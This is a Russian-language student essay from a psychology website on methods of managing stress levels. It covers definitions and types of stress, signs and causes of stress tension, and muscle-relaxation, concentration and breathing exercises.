					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Меню</span>				</button>
							</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-5901" class="post-5901 post type-post status-publish format-standard hentry category-referat no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Методы оптимизации уровня стресса</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-01-14T09:12:53+03:00" itemprop="datePublished">Публикация: Январь 2021</time></span> 		</div>
		<div class="entry-meta" style="font-size: 16px; margin-top: 5px;"><a href="https://psychoexpert.ru/referat/" style="color: #222222; text-decoration: underline; box-shadow: none;">Реферат</a></div>			</header>
			
		<div class="entry-content" itemprop="text">
			<!--noindex--><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Содержание</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="показать">скрыть</a>            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#lwptoc1" rel="nofollow">
                <span class="lwptoc_item_label">Сущность стресса</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc4" rel="nofollow">
                <span class="lwptoc_item_label">Азбука стресса</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc6" rel="nofollow">
                <span class="lwptoc_item_label">Методы оптимизации уровня стресса</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc9" rel="nofollow">
                <span class="lwptoc_item_label">Методы оптимизации уровня стресса</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc15" rel="nofollow">
                <span class="lwptoc_item_label">Методы профилактики стресса</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc16" rel="nofollow">
                <span class="lwptoc_item_label">Заключение</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lwptoc17" rel="nofollow">
                <span class="lwptoc_item_label">Список используемой литературы</span>
    </a>
    </div></div></div>
</div></div><!--/noindex--><span class="entry-meta" style="margin-bottom: 15px; border-bottom: 1px dotted #bbb; display: block; padding: 0 0 4px 0;"> <b>метки:</b> <a rel="nofollow" href="/tg/%D1%81%D1%82%D1%80%D0%B5%D1%81%D1%81/">Стресс</a>, <a rel="nofollow" href="/tg/%D1%83%D1%80%D0%BE%D0%B2%D0%B5%D0%BD%D1%8C/">Уровень</a>, <a rel="nofollow" href="/tg/%D0%BE%D0%BF%D1%82%D0%B8%D0%BC%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F/">Оптимизация</a>, <a rel="nofollow" href="/tg/%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA/">Человек</a>, <a rel="nofollow" href="/tg/%D1%81%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%B8%D0%B5/">Состояние</a>, <a rel="nofollow" href="/tg/%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5/">Напряжение</a>, <a rel="nofollow" href="/tg/%D0%B4%D1%8B%D1%85%D0%B0%D0%BD%D0%B8%D0%B5/">Дыхание</a>, <a rel="nofollow" href="/tg/%D0%B2%D0%BE%D0%B7%D0%BD%D0%B8%D0%BA%D0%B0%D1%82%D1%8C/">Возникать</a></span><p> В современной жизни стрессы играют значительную роль. Они влияют на поведение человека, его работоспособность, здоровье, взаимоотношения с окружающими и в семье. </p>
<p> Актуальность выбранной темы кажется автору данной работы очевидной в сегодняшний век инноваций, всеобщей компьютеризации и стремительно развивающихся технологий, когда мы подвержены стрессу на каждом шагу. </p>
<p> Что такое стресс, как он возникает, как влияет на организм человека и как с ним бороться? </p>
<p> Стресс — обычное и часто встречающееся явление. Мы все временами испытываем его — может быть, как ощущение пустоты в глубине желудка, когда встаем, представляясь в классе, или как повышенную раздражительность или бессонницу во время экзаменационной сессии. Незначительные стрессы неизбежны и безвредны. Именно чрезмерный стресс создает проблемы для индивидуумов и организаций. Стресс является неотъемлемой частью человеческого существования, надо только научиться различать допустимую степень стресса и слишком большой стресс. Нулевой стресс невозможен. </p>
<p> Целью работы является рассмотреть методы оптимизации уровня стресса, объектом работы является стресс, предметом — методы оптимизации уровня стресса. В качестве гипотезы стоит рассмотреть, что предложенными методами возможно смягчить влияние стресса на человека. </p>
<p> Таким образом, задачи у работы следующие </p>
<p> Изучить стресс. </p>
<p> Рассмотреть методы оптимизации уровня стресса. </p>
<p> Определить эффективность предлагаемых методов. </p>
<h2><span id="lwptoc1">  Сущность стресса </span></h2>
<h3>  Понятие стресса и его виды </h3>
<p> В переводе с английского языка слово «стресс» означает «нажим, давление, напряжение». </p>
<p> Стресс обычно воспринимается как отрицательное явление. Считается, что его вызывает какая-либо неприятность, например, автомобильная авария. Но это только один из видов стресса. На самом деле существует и позитивный стресс, который может быть вызван приятными событиями, например, представление к повышению по службе, крупный лотерейный выигрыш и др. Его еще называют эустресс — от греческого «еи», что означает «хороший». Небольшие стрессы даже полезны организму — они его постоянно тренируют, вводя в состояние активации или тренировки. Такие стрессы Ганс Селье — первооткрыватель стресса — называл «острой приправой к повседневной пищи жизни». И в своей книге «Стресс без дистресса» ученый пишет об этом так: «Вопреки ходячему мнению мы не должны — да и не в состоянии избегать стресса. Но мы можем использовать его и наслаждаться им, если лучше узнаем его механизмы и выработаем соответствующую философию жизни». Но дистрессы — тяжелые, затяжные стрессы — являются губительными для человека, персонала организации в целом и самой организации. </p>
<div class="anonswords posin0">7 стр., 3362 слов</div>

<h3 class="anons"><a href="https://psychoexpert.ru/kontrolnaya/chelovek-v-sotsialnom-izmerenii-klass/">Контрольная работа : «Человек в социальном измерении»</a></h3>

<p class="anons"> ...  б. – «4» 13– 9 б. – «3» менее 9 б. – «2» Контрольная работа по теме: «Человек в социальном измерении». 6 класс 2 –вариант Чаcть I. (выберите один правильный ответ- 1 балл. Итого ...  10 баллов) 1. Основные отличия человека от животного: 1) забота о потомстве 2) ...  </p>
<p> Что же такое стресс? Впервые данное явление исследовал и описал Г. Селье в работе «Стресс без дистресса». Ученый дал этому явлению следующее определение: «Стресс есть неспецифический ответ организма на любое предъявленное ему требование». </p>
<p> Есть и другое определение, подчеркивающее необходимость стресса для организма. Стресс — это одновременно и особое нервное состояние, и приспособительная реакция организма, направленная на обеспечение самосохранения. </p>
<p> Рассмотрим внутриличностный стресс. Большинство наших требований к внешнему миру и его воздействия на нас связаны с этим видом стресса. Эта область является как бы центробежной силой, которая оказывает влияние на все сферы нашей жизни. Если мы не находимся в мире сами с собой, то наше внутреннее смятение, переживание проявляется в негативном отношении, воздействиях на внешний мир и нарушает межличностные взаимосвязи. В эту категорию стресса входят такие события, как несбывшиеся ожидания, нереализованные потребности, бессмысленность и бесцельность поступков, болезненные воспоминания, неадекватность оценки событий и т.п. </p>
<p> Область межличностного стресса взаимодействует с определенными областями жизни. Поскольку каждому человеку приходится постоянно решать разнообразные социальные вопросы в своей деятельности, то взаимодействие с другими лицами и его оценка оказывают существенное влияние на наше восприятие, переживание, отношение к событиям и являются проблемами отношений между людьми. </p>
<p> Личностный стресс имеет отношение к тому, что делает индивид и что происходит с ним, когда он не выполняет, нарушает определенные предписанные социальные роли, такие как роль родителя, мужа, служащего и т. п. Он проявляется в связи с такими явлениями как нарушение здоровья, плохие привычки, сексуальные трудности, скука, старение, уход на пенсию. </p>
<p> Семейный стресс включает все трудности по поддержанию семьи и отношений в ней — работа по дому, супружеские проблемы, конфликты между поколениями, жизнь с молодежью болезнь и смерть в семье, алкоголизм, развод и т. п. </p>
<p> Рабочий стресс обычно связан с тяжелой рабочей нагрузкой, отсутствием самоконтроля за результатом работы, ролевой неопределенностью и ролевым конфликтом. Плохое обеспечение безопасности работы, несправедливые оценки труда, нарушение его организации может стать источником стресса. </p>
<p> Общественный стресс относится к проблемам, которые испытывают, переживают большие группы людей, — например, экономический спад, бедность, банкротство, расовое напряжение и дискриминация. </p>
<p> Экологический стресс обусловливается воздействием экстремальных условий окружающей среды, ожиданием такого воздействия или его последствий — загрязнение воздуха и воды, суровые погодные условия, недоброжелательные соседи, толкотня, высокий уровень шума и т. п. </p>
<p> Финансовый стресс не требует разъяснений. Невозможность оплатить счета, не обеспечение расходов доходами, затруднения в получении долга, несоответствие уровня зарплаты результатам работы, возникновение дополнительных и финансово необеспеченных расходов, эти и другие обстоятельства могут являться причиной стресса. </p>
<h2><span id="lwptoc4">  Азбука стресса </span></h2>
<p> Стресс — это универсальная адаптивная реакция человека на опасную или неопределенную, но при этом значимую для него ситуацию, в условиях отсутствия адекватного стереотипа поведении или при невозможности его применить. </p>
<div class="anonswords posin1">9 стр., 4085 слов</div>

<h3 class="anons"><a href="https://psychoexpert.ru/referat/psihicheskie-sostoyaniya-v-chrezvyichaynyih-situatsiyah/">Психологические особенности поведения людей в чрезвычайных ситуациях</a></h3>

<p class="anons"> ...  действия чрезвычайных ситуаций1. Поведение людей в экстремальных ситуациях делится на две категории. Случаи рационального, адаптивного поведения человека с психическим контролем и управлением эмоциональным состоянием поведения. ...  как дикое беспорядочное бегство, когда людьми руководит сознание, низведенное до примитивного уровня (примитивная реакция человека на страх). Оно может сопровождаться  ...  </p>
<p> Чаще всего стресс возникает в сложной или новой для человека ситуации, в случае выраженного риска, цейтнота, возможного или реального конфликта. </p>
<p> Стресс — это защитный механизм управления поведением человека в целях поддержания его выживания. Объективно стресс проявляется в мобилизации нервной, иммунной и сердечно — сосудистой и мышечной систем. Субъективно стресс переживается в первую очередь, как состояние напряженности. </p>
<p> Являясь эффективным механизмом управления человеком в простых, «животных» ситуациях, стресс затрудняет осуществление сложной, целенаправленной, «человеческой» деятельности, в первую очередь, ухудшая точность, скорость и креативность мышления. </p>
<p> Плюсы стресса для человека: выделяется дополнительная энергия для решения проблемы; организм «подсказывает» что делать — убежать, напасть или затаиться; тренируется нервная, иммунная и сердечно-сосудистые системы. </p>
<p> Минусы стресса для человека: энергии может быть слишком много; организм «подсказывает» в основном примитивные реакции, зачастую противоречащие сознательному выбору; при сильном стрессе иммунная система истощается, нервная и сердечно-сосудистые системы перенапрягаются. </p>
<p> Стресс «заставляет» человека действовать не в целях развития, а в целях выживания. Поэтому пока человек не развил свое сознание до уровня, близкого по силе к уровню его бессознательного, технологии управления стрессом является необходимым условием его эффективной деятельности, особенно в новых для него областях. </p>
<p> «Уравнение» стресса </p>
<p> Кроме понимания, что такое стресс, необходимо также ясно понимать, от чего стресс зависит. Уровень стресса принципиально зависит всего лишь от двух факторов: от степени стрессогенности ситуации и от текущего состояния субъекта. Чем более стрессогенна ситуация и чем менее ресурсно состояние, тем уровень стресса будет выше; и наоборот. </p>
<p> Однако в случае преобладания психологических стресс-факторов силу испытываемого стресса определяет не только объективная степень угрозы, но и ее субъективная оценка, а также уверенность данного человека в своей способности этой угрозе противостоять. </p>
<p> Ключевым звеном здесь является состояние субъекта. Состояние влияет и на субъективную оценку ситуации и на оценку человеком своих возможностей. А это значит, что изменение состояния влияет на силу испытываемого стресса не линейно: небольшое ухудшение состояния резко усиливает уровень стресса, небольшое улучшение состояния уровень стресса резко снижает. </p>
<p> Итак, снижая стрессогенность ситуации и управляя своим психическим состоянием, можно эффективно управлять уровнем стресса. Однако в реальности степень сложности решаемых задач периодически не позволяет даже обученному специалисту эффективно управлять стрессом — человеку элементарно не хватает «оперативной памяти». И тогда приходится работать в состоянии стресса. И в этом нет ничего страшного, если стрессы не накладываются друг на друга. А чтобы этого не происходило, необходимо восстановление. </p>
<h2><span id="lwptoc6">  Методы оптимизации уровня стресса </span></h2>
<h3>  Признаки и причины стрессового напряжения </h3>
<p> Признаки стрессового напряжения </p>
<div class="anonswords posin2">8 стр., 3814 слов</div>

<h3 class="anons"><a href="https://psychoexpert.ru/referat/reaktsiya-na-stress/">Стресс. Реакции человека на стрессовую ситуацию</a></h3>

<p class="anons"> ... человека возникает состояние тревоги, смятения, которое является автоматической подготовкой к активному действию: атакующему или защитному. Такая подготовка осуществляется в организме всегда, независимо от того, какой будет реакция на стресс ...  исследованиях в клиниках больных было установлено, что люди, постоянно находящиеся в нервном напряжении, тяжелее переносят вирусные инфекции Губачёв Ю.  ...  </p>
<p> 1. Невозможность сосредоточиться на чем-то. </p>
<p> 2. Слишком частые ошибки в работе. </p>
<p> 3. Ухудшается память. </p>
<p> 4. Слишком часто возникает чувство усталости. </p>
<p> 5. Очень быстрая речь. </p>
<p> 6. Мысли часто улетучиваются. </p>
<p> 7. Довольно часто появляются боли (голова, спина, область желудка ).</p>
<p></p>
<p> 8. Повышенная возбудимость. </p>
<p> 9. Работа не доставляет прежней радости. </p>
<p> 10. Потеря чувства юмора. </p>
<p> 11. Резко возрастает количество выкуриваемых сигарет. </p>
<p> 12. Пристрастие к алкогольным напиткам. </p>
<p> 13. Постоянное ощущение недоедания. </p>
<p> 14. Пропадает аппетит — вообще потерян вкус к еде. </p>
<p> 15. Невозможность вовремя закончить работу. </p>
<p> Если мы обнаружили у себя признаки стрессового напряжения организма, то необходимо внимательно изучить его причины. </p>
<p> Причины стрессового напряжения. </p>
<p> 1. Гораздо чаще нам приходится делать не то, что хотелось бы, а то, что нужно, что входит в наши обязанности. </p>
<p> 2. Постоянно не хватает времени — не успеваем ничего сделать. </p>
<p> 3. Нас что-то или кто-то подгоняет, мы постоянно куда-то спешим. </p>
<p> 4. Начинает казаться, что все окружающие зажаты в тисках какого-то внутреннего напряжения. </p>
<p> 5. Нам постоянно хочется спать — никак не можем выспаться. </p>
<p> 6. Мы видим чересчур много снов, особенно когда очень устали за день. </p>
<p> 7. Очень много курим. </p>
<p> 8. Потребляем алкоголя больше, чем обычно. </p>
<p> 9. Нам почти ничего не нравится. </p>
<p> 10. Дома, в семье — постоянные конфликты. </p>
<p> 11. Постоянно ощущается неудовлетворенность жизнью. </p>
<p> 12. Делаем долги, даже не зная, как с ними расплатиться. </p>
<p> 13. Появляется комплекс неполноценности. </p>
<p> 14. Не с кем поговорить о своих проблемах, да и нет особого желания. </p>
<p> 15. Мы не чувствуем уважения к себе — ни дома, ни на работе. </p>
<p> Очевидно, здесь приведены не все причины стрессового напряжения. Каждый человек должен сам проводить анализ своего состояния и выявлять причины стрессового напряжения, возможно характерные только для его организма (с точки зрения его личных ощущений).</p>
<p></p>
<p> Предрасположенность к стрессовому напряжению можно определить также с помощью различных тестов. </p>
<h2><span id="lwptoc9">  Методы оптимизации уровня стресса </span></h2>
<p> Реакция стресса. </p>
<p> Неблагоприятные факторы, стрессоры, вызывают реакцию стресса или стресс. Человек сознательно или подсознательно старается приспособиться к совершенно новой ситуации. Затем наступает выравнивание, или адаптация. Человек либо обретает равновесие в создавшейся ситуации и стресс не дает никаких последствий, либо не адаптируется к ней. </p>
<p> Адаптация, плохая адаптация. </p>
<p> Как следствие этого могут возникнуть различные психические или физические отклонения. Иными словами, стресс либо достаточно долго продолжается, либо возникает довольно часто. Причем частые стрессы способны привести к истощению адаптационной защитной системы организма, что, в свою очередь может стать причиной психосоматических заболеваний. </p>
<p> Пассивность. </p>
<p> Она проявляется у человека, адаптационный резерв которого недостаточен и организм не способен противостоять стрессу. Возникает состояние беспомощности, безнадежности, депрессии. Но такая стрессовая реакция может быть преходящей. </p>
<div class="anonswords posin3">15 стр., 7426 слов</div>

<h3 class="anons"><a href="https://psychoexpert.ru/referat/pervaya-pomosch-pri-stresse/">Первая помощь при стрессе</a></h3>

<p class="anons"> ...  Третья глава содержит описание методов профилактики стресса, к которым относятся релаксация, противострессовая “переделка” дня и первая помощь при остром стрессе. Сюда же внесено и рассмотрение аутоанализа ... упражнений и достижение общего равновесия в жизни. В таблице 1 ( Приложение 1) приведены различия между стрессовым и низкострессовым стилями жизни. Общая схема появления стресса в жизни человека ...  </p>
<p> Две другие реакции активные и подчинены воле человека. </p>
<p> Активная защита от стресса. </p>
<p> Человек меняет сферу деятельности и находит что-то более полезное и подходящее для достижения душевного равновесия, способствующее улучшению состояния здоровья (спорт, музыка, работа в саду или огороде, коллекционирование и т.п. ) </p>
<p> Активная релаксация или расслабление, которая повышает природную адаптацию человеческого организма — как психическую, так и физическую. Эта реакция наиболее действенная. </p>
<p> Попытаемся объяснить, что происходит в организме во время стресса. </p>
<p> В нормальных условиях в ответ на стресс у человека возникает состояние тревоги, смятения, которое является автоматической подготовкой к активному действию: атакующему или защитному. Такая подготовка осуществляется в организме всегда, независимо от того, какой будет реакция на стресс — даже тогда, когда не происходит никакого физического действия. Импульс автоматической реакции может быть потенциально небезопасен и приводит организм в состояние высшей готовности. Сердце начинает биться учащенно, повышается кровяное давление, мышцы напрягаются. Вне зависимости от того, серьезна ли опасность (угроза жизни, физическое насилие) или не очень (словесное оскорбление), в организме возникает тревога и в ответ на нее — готовность противостоять. </p>
<p> Рассмотрим возможные способы борьбы со стрессом, такие как релаксация, концентрация, ауторегуляция дыхания. </p>
<p> Релаксация. </p>
<p> Автоматическая реакция тревоги, согласно теории Г.Селье, состоит из трех последовательных фаз: импульса, стресса и адаптации. </p>
<p> Иными словами, если наступает стресс, то вскоре стрессовое состояние идет на убыль — человек так или иначе успокаивается. Если же адаптация нарушается или вообще отсутствует, то возможно возникновение некоторых психосоматических заболеваний или расстройств. </p>
<p> Следовательно, если человек хочет направить свои усилия на сохранение здоровья, то на стрессовый импульс он должен осознанно отвечать релаксацией. С помощью этого вида активной защиты человек в состоянии вмешиваться в любую из трех фаз стресса. Тем самым он может помешать воздействию стрессового импульса, задержать его или. Если стрессовая ситуация еще не наступила, ослабить стресс, предотвратив тем самым психосоматические нарушения в организме. </p>
<p> Активизируя деятельность нервной системы, релаксация регулирует настроение и степень психического возбуждения, позволяет ослабить или сбросить вызванное стрессом психическое и мышечное напряжение. </p>
<p> Так что же такое релаксация? </p>
<p> Релаксация — это метод, с помощью которого можно частично или полностью избавляться от физического или психического напряжения. Релаксация является очень полезным методом, поскольку овладеть ею довольно легко — для этого не требуется специального образования и даже природного дара. Но есть одно непременное условие — мотивация, т.е. каждому необходимо знать, для чего он хочет освоить релаксацию. </p>
<p> Методы релаксации нужно осваивать заранее, чтобы в критический момент можно было запросто противостоять раздражению и психической усталости. При регулярности занятий релаксационные упражнения постепенно станут привычкой, будут ассоциироваться с приятными впечатлениями, хотя для того чтобы их освоить, необходимо упорство и терпение. </p>
<div class="anonswords posin4">7 стр., 3108 слов</div>

<h3 class="anons"><a href="https://psychoexpert.ru/referat/sposobyi-vyihoda-iz-stressa/">Способы выхода из стресса</a></h3>

<p class="anons"> ... вызвать стрессовое состояние. Целью данной контрольной работы является изучение основных причин стресса, признаков стрессового напряжения, способов выхода из стресса, а также методов профилактики стрессового состояния. В работе использованы книги, ... 7. Найдите каждый день время для отключения и отдыха. Закройте на пять минут дверь каждое утро, поднимите и обоприте на что-нибудь ноги, полностью  ...  </p>
<p> Релаксационные упражнения. </p>
<p> Большинство из нас уже настолько привыкло к душевному и мышечному напряжению, что воспринимают его как естественное состояние, даже не осознавая, насколько это вредно. Следует четко уяснить, что освоив релаксацию, можно научиться это напряжение регулировать, приостанавливать и расслабляться по собственной воле, по своему желанию. </p>
<p> Итак, выполнять упражнения релаксационной гимнастики желательно в отдельном помещении, без посторонних глаз. Целью упражнений является полное расслабление мышц. Полная мышечная релаксация оказывает положительное влияние на психику и снижает душевное равновесие. Психическая ауторелаксация может вызвать состояние «идейной пустоты». Это означает минутное нарушение психических и мыслительных связей с окружающим миром, которое дает необходимый отдых мозгу. Здесь надо проявлять осторожность и не переусердствовать с отрешением от мира. </p>
<p> Для начала упражнений необходимо принять исходное положение: лежа на спине, ноги разведены в стороны, ступни развернуты носками наружу, руки свободно лежат вдоль тела (ладонями вверх).</p>
<p>Голова слегка запрокинута назад. Все тело расслаблено, глаза закрыты, дыхание через нос. </p>
<p> Вот некоторые примеры релаксационных упражнений. </p>
<p> Лежите спокойно примерно 2 минуты, глаза закрыты. Попытайтесь представить помещение, в котором находитесь. Сначала попробуйте мысленно обойти всю комнату вдоль стен, а затем проделайте путь по всему периметру тела — от головы до пяток и обратно. Внимательно следите за своим дыханием, пассивно сознавая, что дышите через нос. Мысленно отметьте, что вдыхаемый воздух несколько холоднее выдыхаемого. Сосредоточьтесь на своем дыхании в течении 1-2 минут. Постарайтесь не думать ни о чем другом. Сделайте неглубокий вдох и на мгновение задержите дыхание. Одновременно резко напрягите все мышцы на несколько секунд, стараясь почувствовать напряжение во всем теле. При выдохе расслабьтесь. Повторите 3 раза. Затем полежите спокойно несколько минут, расслабившись и сосредоточившись на ощущении тяжести своего тела. Наслаждайтесь этим приятным ощущением. </p>
<p> Теперь выполняйте упражнения для отдельных частей тела — с попеременным напряжением и расслаблением. </p>
<p> Упражнение для мышц ног. Напрягите сразу все мышцы ног — от пяток </p>
<p> до бедер. В течение нескольких секунд фиксируйте напряженное состояние, стараясь прочувствовать напряжение, а <a href="https://psychoexpert.ru/referat/nervno-myishechnyiy-sinaps/" title="Реферат, Физиология мышц и синапсов">затем расслабьте мышцы</a>. Повторите 3 раза. Затем полежите спокойно в течение нескольких минут, полностью расслабившись и ощущая тяжесть своих расслабленных ног. Все звуки окружающей среды регистрируйте в сознании, но не воспринимайте. </p>
<p> То же самое относится и к мыслям, однако не пытайтесь их побороть, их нужно только регистрировать. </p>
<p> Следующие упражнения идентичны упражнению, описанному выше, но относятся к другим мышцам тела: ягодичные мышцы, брюшной пресс, мышцы грудной клетки, мышцы рук, мышцы лица (губы, лоб).</p>
<p></p>
<p> В заключение мысленно «пробегитесь» по всем мышцам тела — не осталось ли где-нибудь хоть малейшего напряжения. Если да, то постарайтесь снять его, поскольку расслабление должно быть полным. </p>
<div class="anonswords posin5">12 стр., 5604 слов</div>

<h3 class="anons"><a href="https://psychoexpert.ru/referat/obuchenie-detey-pravilnomu-rechevomu-dyihaniyu/">Развитие речевого дыхания</a></h3>

<p class="anons"> ...  л. При физической работе у человека минутный объем дыхания может возрастать в 7-10 раз. Координированные сокращения дыхательных мышц обусловлены ритмичной деятельностью нейронов дыхательного центра, который ...  пазухи находятся в зачаточном состоянии. Ячейки решетчатой кости формируются к 2 годам жизни; лобная и клиновидная пазухи у новорожденного отсутствуют, они появляются в конце первого ...  </p>
<p> Завершая релаксационные упражнения, сделайте глубокий вдох, задержите дыхание и на мгновение напрягите мышцы всего тела: при выдохе расслабьте мышцы. После этого долго лежите на спине — спокойно, расслабившись, дыхание ровное, без задержек. Вы вновь обрели веру в свои силы, способны преодолеть стрессовую ситуацию — и возникает ощущение внутреннего спокойствия. После выполнения этих упражнений вы должны почувствовать себя отдохнувшим, полным сил и энергии. Теперь откройте глаза, затем зажмурьте несколько раз, снова откройте и сладко потянитесь после приятного пробуждения. Очень медленно, плавно, без рывков сядьте. Затем так же медленно, без резких движений, встаньте, стараясь как можно дольше сохранить приятное ощущение внутреннего расслабления. </p>
<p> Со временем эти упражнения будут выполняться быстрее, чем в начале. Позднее можно будет расслаблять тело тогда, когда понадобится. </p>
<p> Концентрация. </p>
<p> Неумение сосредоточиться — фактор, тесно связанный со стрессом. Например, большинство работающих женщин дома выполняют три функции: домашней хозяйки, супруги и матери. Каждая из этих функций требует от женщины сосредоточенности, предельного внимания и, естественно, полной самоотдачи. Возникает многократная не сосредоточенность. Каждая из этих трех функций вызывает целый ряд импульсов, отвлекающих внимание женщины от выполняемой в данный момент деятельности и способных вызвать стрессовую ситуацию. Такое разрывание на части изо дня в день приводит в конце концов к истощению, главным образом психическому. В таком случае концентрационные упражнения просто незаменимы. Их можно выполнять где и когда угодно в течение дня. </p>
<p> Для начала желательно заниматься дома: рано утром, перед уходом на работу или учебу, или вечером, перед сном, или — еще лучше — сразу же после возвращения домой. </p>
<p> Итак, обозначим примерный порядок выполнения концентрационных упражнений. </p>
<p> Постарайтесь, чтобы в помещении, где вы предполагаете заниматься, не было зрителей. Сядьте на табуретку или обычный стул — только боком к спинке, чтобы не опираться на нее. Стул не должен быть с мягким сиденьем, иначе эффективность упражнения снизится. Сядьте как можно удобнее, чтобы вы могли находиться неподвижно в течение определенного времени. Руки свободно положите на колени, глаза закройте, они должны быть закрыты до окончания упражнения, чтобы внимание не отвлекалось на посторонние предметы — никакой визуальной информации. Дышите через нос спокойно, не напряженно. Старайтесь сосредоточиться лишь на том, что вдыхаемый воздух холоднее выдыхаемого. </p>
<p> А теперь два варианта концентрационных упражнений: </p>
<p> Концентрация на счете. </p>
<p> Мысленно медленно считайте от 1 до 10 и сосредоточьтесь на этом медленном счете. Если в какой-то момент мысли начнут рассеиваться, и вы будете не в состоянии сосредоточиться на счете, начните считать сначала. Повторяйте счет в течение нескольких минут. </p>
<p> Концентрация на слове. </p>
<p> Выберите какое-нибудь короткое, лучше всего двусложное, слово, которое вызывает у вас положительные эмоции или же с которым связаны приятные воспоминания. Пусть это будет имя любимого человека, или ласковое прозвище, которым вас называли в детстве родители, или название любимого блюда. Если слово двусложное, то мысленно произносите первый слог на вдохе, второй — на выдохе. Сосредоточьтесь на «своем» слове, которое отныне станет вашим персональным лозунгом при концентрации. </p>
<div class="anonswords posin6">15 стр., 7165 слов</div>

<h3 class="anons"><a href="https://psychoexpert.ru/kursovaya/emotsionalnoe-ravnovesie/">Стресс и приемы эмоционального равновесия</a></h3>

<p class="anons"> ... или сообщение может вызвать стресс, т.е. стать стрессором. Стрессорами  ... " Стресс присутствует в жизни каждого человека, так как наличие стрессовых импульсов во всех сферах человеческой жизни и деятельности несомненно. Что же такое эмоциональный стресс? Любое событие, факт  ...  </p>
<p> Именно такая концентрация приводит к желаемому побочному результату — релаксации всей мозговой деятельности. </p>
<p> Выполняйте релаксационно — концентрационные упражнения в течение нескольких минут. Упражняйтесь до тех пор, пока это доставляет вам удовольствие. </p>
<p> Закончив упражнение, проведите ладонями по векам, не спеша откройте глаза и потянитесь. Еще несколько мгновений спокойно посидите на стуле. Отметьте, что вам удалось победить рассеянность. </p>
<p> Часто возникают такие ситуации, когда сложно вспомнить чью-то фамилию или какую-то свою мысль. Мы часто растерянно останавливаемся посреди комнаты или коридора, пытаясь вспомнить, за чем пошли или что хотели сделать. Именно в подобных случаях рекомендуется кратковременная концентрация по команде — на своем слове или на счете. В большинстве случаев выпавшее из памяти слово или мысль придет в голову буквально через мгновение. </p>
<p> Конечно, нет никаких гарантий, что это обязательно будет всегда удаваться. Но с помощью концентрации на слове или счете можно вспомнить забытое быстрее, чем с <a href="https://psychoexpert.ru/kursovaya/primer-kursovoy-rabotyi-po-nevrologii-na-temu-golovnaya-bol-napryajenie/" title="Курсовая работа, Мигрень и головная боль напряжения: комплексный подход к диагностике, патогенезу и персонализированной терапии (для курсовой работы)">помощью усиленного напряжения</a> памяти. С помощью этого простого метода человек в состоянии сделать усилие и преодолеть себя. </p>
<p> Ауторегуляция дыхания. </p>
<p> В нормальных условиях о дыхании никто не думает и не вспоминает. Но когда по каким-то причинам возникают отклонения от нормы, вдруг становится трудно дышать. Дыхание становится затрудненным и тяжелым при физическом напряжении или в стрессовой ситуации. И наоборот, при сильном испуге, напряженном ожидании чего-то люди невольно задерживают, затаивают дыхание. </p>
<p> Человек имеет возможность, сознательно управляя дыханием использовать его для успокоения, для снятия напряжения — как мышечного, так и психического, таким образом, ауторегуляция дыхания может стать действенным средством борьбы со стрессом, наряду с релаксацией и концентрацией. </p>
<p> Противострессовые дыхательные упражнения можно выполнять в любом положении. Обязательно лишь одно условие: позвоночник должен находиться в строго вертикальном или горизонтальном положении. Это дает возможность дышать естественно, свободно, без напряжения, полностью растягивать мышцы грудной клетки и живота. Очень важно также правильное положение головы: она должна сидеть на шее прямо и свободно. Расслабленная, прямо сидящая голова в определенной степени вытягивает вверх грудную клетку и другие части тела. Если все в порядке и мышцы расслаблены, то можно упражняться в свободном дыхании, постоянно контролируя его. </p>
<p> С помощью глубокого и спокойного ауторегулируемого дыхания можно предупредить перепады настроения. </p>
<p> При смехе, вздохах, кашле, разговоре, пении или декламации происходят определенные изменения ритма дыхания по сравнению с так называемым нормальным автоматическим дыханием. Из этого следует, что способ и ритм дыхания можно целенаправленно регулировать с помощью сознательного замедления и углубления. Увеличение продолжительности выдоха способствует успокоению и полной релаксации. </p>
